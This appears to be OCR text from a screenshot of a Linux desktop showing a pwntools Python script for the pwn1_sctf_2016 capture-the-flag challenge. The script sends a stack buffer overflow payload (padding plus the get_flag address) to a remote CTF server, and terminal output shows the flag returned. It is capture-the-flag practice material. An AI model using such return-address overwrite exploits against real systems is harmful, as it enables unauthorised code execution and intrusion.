 应用程序 位置 终端 四 01:48:00 晴朗, 22.42 ℃ 1
打开(O) pwn1_sctf_2016.py 保存(S)
~/CTF/Pwn
# -*- coding:utf-8 -*-
from pwn import *
# context.log_level = 'debug'
# p = process('./pwn1_sctf_2016')
p = remote('pwn.buuoj.cn', 20086)
elf = ELF('./pwn1_sctf_2016', checksec=False)
addr_get_flag = elf.sym['get_flag']
# s的地址与ebp的距离为 (0x3c == 60)
# 这里需要填充 60 + 4 == 64 个字符
# I 能换成 you，那么我们可以换 21 个 I，再加上一个 a
pd = 'I' * 21 + 'a'
pd += p32(addr_get_flag)  # 4
p.sendline(pd)
p.interactive()
Python 制表符宽度：8 行 14，列 20 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python pwn1_sctf_2016.py
[+] Opening connection to pwn.buuoj.cn on port 20086: Done
[*] Switching to interactive mode
flag{3236d713-f7ad-47be-ab28-c72a197d306d}
[*] Got EOF while reading in interactive
$